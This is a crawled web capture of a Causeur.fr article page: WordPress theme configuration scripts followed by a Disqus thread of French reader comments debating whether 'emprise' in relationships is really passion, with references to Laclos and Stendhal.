text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[251719]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -156
content:
{"251719":10813}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=causeurfr&t_i=251719&t_u=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D251719&t_d=L%27emprise%2C%20une%20tarte%20%C3%A0%20la%20cr%C3%A8me%3F%20-%20Causeur&t_t=L%27emprise%2C%20une%20tarte%20%C3%A0%20la%20cr%C3%A8me%3F%20-%20Causeur&s_o=default
body_size: 7597
content:
<!DOCTYPE html>

<html lang="fr" dir="ltr" class="not-supported type-">

<head>
    <title>Commentaires Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Nous sommes incapables de charger Disqus. Si vous êtes un modérateur, veuillez s'il vous plaît consulter notre <a href="https://docs.disqus.com/help/83/">guide de résolution des problèmes</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"194904174","twitterName":"causeur","commentsLinkOne":"1","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0","disableDisqusBranding":false,"id":"causeurfr","createdAt":"2016-02-04T06:34:07.095168","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":1,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Mod\u00e9rateur","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"fr","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"4009963","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/causeurfr.jpg","cache":"https://c.disquscdn.com/uploads/forums/400/9963/favicon.png"},"name":"Causeur.fr","commentsLinkMultiple":"{num}","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2897698,"typeface":"auto","url":"https://www.causeur.fr","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwww.causeur.fr&key=VeenSbZInhDSdF-L3I3TbQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16210/6520/avatar92.jpg?1620470775" width="32" height="32" /><strong><a href="">Tgvtgv</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p><a href="https://uploads.disquscdn.com/images/eae758f743cf8aa7a70f85c8b9618b2fec68983215a52b42d7eca08d37726f4e.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/eae758f743cf8aa7a70f85c8b9618b2fec68983215a52b42d7eca08d37726f4e.jpg">https://uploads.disquscdn.c...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><blockquote><i>Pourtant il me semble que trop souvent l’emprise, cette dépendance prétendue irrésistible d’un être par rapport à un autre, relève d’une solution de facilité. Il s’agit d’un concept flou, impalpable, fluctuant qui, à l’exception de situations où elle est objectivement identifiable – dans le domaine professionnel en particulier où l’inégalité des rapports peut être irréfutable -, autorise le plus souvent la femme à donner son interprétation personnelle du lien dont elle aurait souffert.</i></blockquote><p>   Etre ou ne pas être sous emprise ?  Telle est la question ! <br>Lorsqu’un homme à forte personnalité, vous éblouit, vous fascine, vous obsède, vous fait tourner la tête, êtes-vous sous emprise ?<br>Si vous êtes obnubilée par cet homme, par ses gestes, ses paroles, son tempérament, si le ton de sa voix vous fait vibrer, êtes-vous sous emprise ? <br>Si cet homme exerce une forme de dépendance chez vous car vous êtes inconditionnellement plus heureuse grâce à sa personnalité. êtes vous sous emprise ?<br>S’il est plus âgé, (ce qui est souvent le cas) s’il possède plus d’expérience que vous, il vous inspire en outre une forme d’admiration et d’abandon, qui flirte entre l’ivresse et l’allégeance.  Êtes-vous sous emprise ?</p><p>Moi, j’appelle cela la Passion ! Je ne sais pas si j’ai connu ce que l’on appelle de nos jours "l’emprise", mais j’ai connu plusieurs fois la Passion et je m’en félicite.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36822/8003/avatar92.jpg?1619164625" width="32" height="32" /><strong><a href="">Gracchus</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ce que l'on appelle aujourd'hui abusivement « emprise » et que vous renommez justement « passion » n'est pas réservé aux seules femmes. En fait, dans ces circonstances, il arrive bien souvent que les deux, homme et femme (ou couple homo aussi, probablement, mais je n'ai pas d'information sur la chose), soient sous l'emprise, non de la passion de l'autre, mais de leur propre passion. J'ai dans mes souvenirs une boîte de photos sur laquelle la femme qui m'accompagnait alors avait inscrit « été passion ». Elle ne s'était pas trompée, elle n'avait pas écrit « été emprise ».</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Oui, même s'il s'agit de passion, elle peut être réciproque, surtout quand l'empire des sens s'en mêle. <br>Lorsque le duo fonctionne à merveille, que l'homme, comme dans une danse, conduit la femme, il est aussi dépendant de son élève que la dame du professeur. (Je songe à une jeune femme qui est éprise d'un homme un peu plus âgé. un exemple = 13 ans d'écart. C'était magique)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36822/8003/avatar92.jpg?1619164625" width="32" height="32" /><strong><a href="">Gracchus</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Comme c'est bien dit.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2990/1879/avatar92.jpg?1655905110" width="32" height="32" /><strong><a href="">Pytheas</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>L'emprise fonctionne dans les deux sens. Merteuil n'aurait-elle aucune emprise sur Valmont, pour lui faire commettre des choses qu'il réprouve ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Laclos a construit un personnage très structuré. Elle est finaude, intelligente et manipulatrice. Elle exerce une emprise sur son auditoire, elle le sait et en joue.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2990/1879/avatar92.jpg?1655905110" width="32" height="32" /><strong><a href="">Pytheas</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Je n'ai pas d'exemples littéraires en tête, mais combien de grands nigauds, même plus âgés, se sont laissés berner par de jeunes et belles manipulatrices. Ce n'est pas un tempérament exclusivement féminin, mais les filles, les jeunes et charmantes jeunes filles valent bien les vieux beaux à ce jeu-là !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2990/1879/avatar92.jpg?1655905110" width="32" height="32" /><strong><a href="">Pytheas</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Julien Sorel, bien sûr !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>J'avais pensé à lui. Mais j'ai souhaité me limiter à votre exemple de Mme de Merteuil.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/38834/2142/avatar92.jpg?1664789948" width="32" height="32" /><strong><a href="">vu_d&#39;ailleurs</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Les fantasmes de ce vieux cochon de Stendhal<br>voir Correspondance et Journal, maintenant entièrement sur Gallica</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Oui. Vous avez raison.  Je n'apprécie ni les unes, ni les seconds.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2990/1879/avatar92.jpg?1655905110" width="32" height="32" /><strong><a href="">Pytheas</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>J'étais un grand nigaud, je crois bien m'être laissé berner. Dans quelle mesure l'ais-je consciemment accepté ? Quelques décennies plus tard, je n'ai toujours pas de certitude... Et puis comme j'étais nigaud, j'ai du faire souffrir, aussi. Consciemment ? Là encore, difficile de me prononcer.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Vous n'étiez sans doute pas nigaud, mais romantique.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2990/1879/avatar92.jpg?1655905110" width="32" height="32" /><strong><a href="">Pytheas</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Peut-on être l'un sans l'autre ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>J'ai 3 heures ?  Pour répondre à cette question, je vais reprendre la réponse que j'ai postée à Kristiane, il serait plus confortable d'être assis l'un en face de l'autre pour en discuter. Ici par courts messages, je ne m'aventurerai pas à vous donner une réponse définitive. <br>Romantique sous-entend une part d'idéalisme, nigaud une part de naïveté. <br>J'en déduis que tout dépend envers quelle personne vous nourrissez de l'idéalisme. Le mérite-t-elle ou pas ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2990/1879/avatar92.jpg?1655905110" width="32" height="32" /><strong><a href="">Pytheas</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Charmante réponse, difficile de faire mieux par courts messages interposés ! Et répondre à une question par une autre question, plus fine, est bonne technique !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Merci !  Ma question n'était pas préméditée. La conversation par message sur un forum est délicate, car le sujet mérite d'approfondir la question et nous serions amenés à exprimer nos sentiments en telle ou telle situation. Ici, le lieu ne s'y prête pas.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">L&#39;Ours</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>En fait! mais c'est juste une question d'acception des termes un peu arbitraire de ma part, mais je n'aime pas trop le mot "passion" quand il s'agit de rapport entre deux êtres car j'y vois quelque chose d'unilatéral. C'est forcément un peu destructeur de soi, même si c'est volontaire et même si c'est  "de chaque côté, l'un envers l'autre, ça reste unilatéral. Je préfère l'amour, c'est plus fusionnel et plus "vrai"!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>C'est très vrai mais cela appartient aux relations amoureuses depuis que le monde est monde ! La poésie puis la littérature nous le racontent depuis des siècles...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>J'accepte votre nuance sans réserve. J'employais le mot "passion" pour apporter au mot "amour" une force irrépressible.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35970/642/avatar92.jpg?1760468754" width="32" height="32" /><strong><a href="">Kristiane</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Y a-t-il toujours de l'amour dans la passion ? Je dirais : pas toujours.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35732/3238/avatar92.jpg?1666803012" width="32" height="32" /><strong><a href="">Claudia</a></strong> &bull; il y a 2 années
